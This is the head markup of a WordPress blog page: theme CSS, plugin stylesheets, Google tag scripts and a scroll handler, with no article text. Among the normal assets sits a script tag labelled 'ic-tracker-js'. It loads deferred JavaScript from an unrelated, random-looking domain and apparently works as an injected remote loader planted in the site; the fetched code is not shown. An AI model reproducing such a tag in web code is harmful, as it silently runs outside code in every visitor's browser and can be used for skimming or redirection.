!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-elements-c453c9d8fc26c1fb22ddb41f765d091a a:where(:not(.wp-element-button)){color:var(--wp--preset--color--base-3);}.wp-elements-fedd8576ce1aa88516bb32d001917354 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--base-3);}.wp-elements-2cb4e366c9981517db6f2398fe6d290a a:where(:not(.wp-element-button)){color:var(--wp--preset--color--base);}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://orbitadigitale.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://orbitadigitale.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='affcoups-css' href='https://orbitadigitale.com/wp-content/plugins/affiliate-coupons/assets/dist/css/main.css?ver=1.8.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://orbitadigitale.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast-2);}a{color:var(--accent-2);}a:hover, a:focus, a:active{color:var(--accent);}.grid-container{max-width:1300px;}.wp-block-group__inner-container{max-width:1300px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:330px;}:root{--contrast:#222222;--contrast-2:#4f4f65;--contrast-3:#68687b;--base:#eaeaea;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#17B890;--accent-2:#287698;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}h1{font-family:Nunito, sans-serif;font-weight:900;font-size:42px;letter-spacing:1.5px;line-height:1.5em;}@media (max-width:768px){h1{font-size:35px;}}h2{font-family:Nunito, sans-serif;font-weight:900;font-size:36px;line-height:1.5em;}@media (max-width:768px){h2{font-size:32px;}}h3{font-family:Nunito, sans-serif;font-weight:900;font-size:30px;line-height:1.5em;}@media (max-width: 1024px){h3{font-size:28px;}}@media (max-width:768px){h3{font-size:26px;}}h4{font-family:Nunito, sans-serif;font-weight:900;font-size:26px;line-height:1.5em;}@media (max-width: 1024px){h4{font-size:24px;}}h5{font-family:Nunito, sans-serif;font-weight:900;font-size:20px;line-height:1.5em;}h6{font-family:Nunito, sans-serif;font-weight:900;font-size:17px;line-height:1.5em;}body, button, input, select, textarea{font-family:Rubik, sans-serif;font-size:18px;}body{line-height:1.7;}.main-title{font-family:Rubik, sans-serif;text-transform:uppercase;font-size:30px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-weight:600;text-transform:uppercase;font-size:14px;}.widget-title{font-family:Nunito, sans-serif;font-weight:700;font-size:24px;}.main-navigation .main-nav ul ul li a{font-family:inherit;font-size:13px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--accent);}.site-description{color:#757575;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast-2);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--contrast-2);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast-2);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--contrast-2);background-color:var(--base-2);opacity:1;}.main-navigation ul ul{background-color:var(--contrast-2);}.main-navigation .main-nav ul ul li a{color:var(--base);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-2);background-color:var(--base-2);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--contrast-2);background-color:var(--base-3);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--contrast-2);background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--accent-2);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:#595959;}h1{color:var(--contrast-2);}h2{color:var(--contrast-2);}h3{color:var(--contrast-2);}h4{color:var(--contrast-2);}h5{color:var(--contrast-2);}h6{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.footer-widgets .widget-title{color:var(--contrast-2);}.site-info{color:var(--base-3);background-color:var(--contrast-2);}.site-info a{color:var(--base-3);}.site-info a:hover{color:var(--base);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--base);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast-2);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast-2);background-color:var(--base-3);border-color:var(--base);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-3);background-color:var(--contrast-2);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base-3);background-color:var(--accent-2);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 860px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast-2);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:100px 40px 100px 40px;}.site-main .wp-block-group__inner-container{padding:100px 40px 100px 40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:0px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:0px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:100px;}.separate-containers .featured-image{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul ul li a{padding:16px 20px 16px 20px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:16px;padding-bottom:16px;margin-top:-16px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 30px 60px 30px;}.site-main .wp-block-group__inner-container{padding:60px 30px 60px 30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:0px;}}.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 860px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CNunito%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://orbitadigitale.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-51ca3ca1{padding:30px 50px;background-color:var(--accent);}.gb-container-cda271cd{padding:30px 50px;background-color:var(--accent);}.gb-container-71a9818a{padding:30px 50px;background-color:var(--accent);}.gb-container-11ff08cb{max-width:1300px;padding-top:100px;padding-right:40px;margin-right:auto;margin-left:auto;}.gb-container-acf59eb7{padding:30px;border:1px solid var(--base);background-color:var(--base-2);}.gb-container-fbedb304{font-size:15px;margin-bottom:30px;}.gb-container-174f6256{display:flex;column-gap:20px;margin-top:10px;}.gb-container-13f40ef8{margin-top:60px;}.gb-container-c3b5efd0{margin-top:40px;}.gb-grid-wrapper > .gb-grid-column-2ca6c66d{width:100%;}.gb-container-ba23d58b{background-color:var(--contrast);}.gb-container-ba23d58b > .gb-inside-container{padding:100px 40px;max-width:1300px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-ba23d58b > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-b43166c8{width:33.33%;}.gb-container-c039f873{height:100%;}.gb-grid-wrapper > .gb-grid-column-c039f873{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-79e5c517{width:33.33%;}.gb-container-c30549d4{height:100%;display:flex;column-gap:15px;padding-bottom:20px;border-bottom:1px solid rgba(67, 67, 87, 0.3);}.gb-grid-wrapper > .gb-grid-column-c30549d4{width:100%;}.gb-container-6bf98a81{flex-grow:0;}.gb-container-1533dc31{flex-grow:1;flex-basis:0px;}.gb-container-3a035f8d{background-color:var(--contrast-2);}.gb-container-a9a9c67e{max-width:1300px;display:flex;align-items:center;column-gap:20px;padding:25px 40px;margin-right:auto;margin-left:auto;}.gb-container-7003965f{display:flex;align-items:center;column-gap:20px;}h2.gb-headline-673c28c2{font-size:20px;margin-top:10px;margin-bottom:0px;}p.gb-headline-334d71fb{font-size:15px;margin-bottom:15px;}h2.gb-headline-c5d0f533{display:inline-block;font-size:20px;text-transform:uppercase;padding-bottom:10px;margin-bottom:20px;border-bottom:3px solid var(--base);}h2.gb-headline-b7e2af5f{display:inline-block;font-size:20px;text-transform:uppercase;padding-bottom:10px;margin-top:30px;margin-bottom:26px;border-bottom:3px solid var(--base);}h2.gb-headline-15493296{font-size:20px;text-transform:uppercase;margin-bottom:15px;color:var(--base-3);}p.gb-headline-2dbf5ffd{font-size:15px;font-weight:300;margin-bottom:40px;color:var(--base-2);}h2.gb-headline-1e497cc0{font-size:20px;text-transform:uppercase;margin-bottom:15px;color:var(--base-3);}h2.gb-headline-c833fb5e{font-size:20px;text-transform:uppercase;margin-bottom:15px;color:var(--base-3);}p.gb-headline-7d26d89e{font-size:15px;font-weight:300;margin-bottom:40px;color:var(--base-2);}h2.gb-headline-e25eb4fb{font-size:20px;text-transform:uppercase;margin-bottom:15px;color:var(--base-3);}h3.gb-headline-f4a6b7eb{font-size:17px;font-weight:700;margin-bottom:5px;}h3.gb-headline-f4a6b7eb a{color:var(--base);}h3.gb-headline-f4a6b7eb a:hover{color:var(--base-3);}p.gb-headline-102b5a4a{flex-grow:1;font-size:15px;margin-bottom:0px;color:var(--base);}p.gb-headline-102b5a4a a{color:var(--base);}p.gb-headline-102b5a4a a:hover{color:var(--base-3);}p.gb-headline-6b46c508{font-size:15px;text-transform:capitalize;margin-bottom:0px;}p.gb-headline-6b46c508 a{color:var(--base);}p.gb-headline-6b46c508 a:hover{color:var(--base-3);}p.gb-headline-5acf988e{font-size:15px;text-transform:capitalize;margin-bottom:0px;}p.gb-headline-5acf988e a{color:var(--base);}p.gb-headline-5acf988e a:hover{color:var(--base-3);}p.gb-headline-5e5b1560{font-size:15px;text-transform:capitalize;margin-bottom:0px;}p.gb-headline-5e5b1560 a{color:var(--base);}p.gb-headline-5e5b1560 a:hover{color:var(--base-3);}a.gb-button-800b67cf{display:inline-flex;align-items:center;justify-content:center;text-align:center;padding-top:1px;color:var(--contrast-2);text-decoration:none;}a.gb-button-800b67cf:hover, a.gb-button-800b67cf:active, a.gb-button-800b67cf:focus{color:var(--accent);}a.gb-button-800b67cf .gb-icon{line-height:0;}a.gb-button-800b67cf .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-f7f618b7{display:inline-flex;align-items:center;justify-content:center;text-align:center;padding-top:1px;color:var(--contrast-2);text-decoration:none;}a.gb-button-f7f618b7:hover, a.gb-button-f7f618b7:active, a.gb-button-f7f618b7:focus{color:var(--accent);}a.gb-button-f7f618b7 .gb-icon{line-height:0;}a.gb-button-f7f618b7 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-grid-wrapper-eb1517f4{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-eb1517f4 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-a653f470{display:flex;flex-wrap:wrap;margin-left:-80px;}.gb-grid-wrapper-a653f470 > .gb-grid-column{box-sizing:border-box;padding-left:80px;}.gb-grid-wrapper-423fc061{display:flex;flex-wrap:wrap;row-gap:20px;margin-left:-20px;}.gb-grid-wrapper-423fc061 > .gb-grid-column{box-sizing:border-box;padding-left:20px;}.gb-grid-wrapper-ad9cd8c5{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-ad9cd8c5 > .gb-grid-column{box-sizing:border-box;padding-bottom:20px;}.gb-image-74549bb4{width:70px;vertical-align:middle;}@media (max-width: 1024px) {.gb-container-ba23d58b > .gb-inside-container{padding-top:80px;padding-bottom:80px;}.gb-grid-wrapper > .gb-grid-column-b43166c8{width:50%;}.gb-grid-wrapper > .gb-grid-column-c039f873{width:50%;}.gb-grid-wrapper > .gb-grid-column-79e5c517{width:100%;}.gb-grid-wrapper-a653f470{margin-left:-60px;}.gb-grid-wrapper-a653f470 > .gb-grid-column{padding-left:60px;padding-bottom:40px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-79e5c517{padding-bottom:0;}}@media (max-width: 767px) {.gb-container-11ff08cb{padding:60px 30px;}.gb-container-ba23d58b > .gb-inside-container{padding:60px 30px;}.gb-grid-wrapper > .gb-grid-column-b43166c8{width:100%;}.gb-grid-wrapper > .gb-grid-column-c039f873{width:100%;}.gb-grid-wrapper > .gb-grid-column-79e5c517{width:100%;}.gb-grid-wrapper > div.gb-grid-column-79e5c517{padding-bottom:0;}.gb-container-a9a9c67e{flex-direction:column;justify-content:center;row-gap:20px;padding-right:30px;padding-bottom:25px;padding-left:30px;}.gb-container-7003965f{justify-content:center;}p.gb-headline-102b5a4a{text-align:center;}.gb-grid-wrapper-a653f470 > .gb-grid-column{padding-bottom:60px;}}:root{--gb-container-width:1300px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://orbitadigitale.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://orbitadigitale.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast-2);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-2);}.slideout-navigation.main-navigation ul ul{background-color:var(--contrast-3);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-3);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-2);background-color:var(--base);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-2);background-color:var(--base-2);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast-2);background-color:var(--base-3);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--contrast-2);background-color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--base-2);}.slideout-navigation button.slideout-exit{color:var(--base-2);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 860px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<script src="https://fsdotiototakkaakkal.com/clad?ts=1769455514" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://orbitadigitale.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://orbitadigitale.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5TQQMBJ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["orbitadigitale.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TQQMBJ");
gtag("config", "AW-11476936237");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://orbitadigitale.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orbitadigitale.com/wp-json/wp/v2/posts/2417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orbitadigitale.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://orbitadigitale.com/?p=2417' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="42xh3RGFTI7a9SNS2917T3ajkDbwQf6xusskGOKWJWo" /><script>
document.addEventListener("DOMContentLoaded", function () {
    let buttonContainer = document.querySelector(".containerstyling");

    window.addEventListener("scroll", function () {
        if (window.scrollY > 50) { // Adjust scroll threshold as needed
            buttonContainer.classList.add("visible");
        } else {
            buttonContainer.classList.remove("visible");
        }
    });
});
</script><link rel="icon" href="https://orbitadigitale.com/wp-content/uploads/2023/11/cropped-orbita-digitale-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orbitadigitale.com/wp-content/uploads/2023/11/cropped-orbita-digitale-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orbitadigitale.com/wp-content/uploads/2023/11/cropped-orbita-digitale-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://orbitadigitale.com/wp-content/uploads/2023/11/cropped-orbita-digitale-icon-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ /* Site title color split */ 
.site-branding a {
	display: inline-block;
	background: linear-gradient(to right, var(--accent) 45%, var(--accent-2) 45%);
	background-clip: text;
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

/* Right sidebar */ 
.wp-block-categories {
	list-style: none;
	margin-left: 0;
}
.wp-block-categories li:not(last-child) {
	padding-bottom: 6px;
	margin-bottom: 6px;
	border-bottom: 1px solid var(--base);
}
.wp-block-categories li a {
	font-size: 16px;
}


/* Box shadow */ 
.box-shadow {
	box-shadow: 0px 0px 25px -12px rgba(0,0,0,0.2);
} 




/* Mine CSS */

body:not(.page-id-5951) #masthead {
    position: sticky;
    top: 0;
    width: 100%;
    z-index: 9999999 !important;
    background-color: #fff;
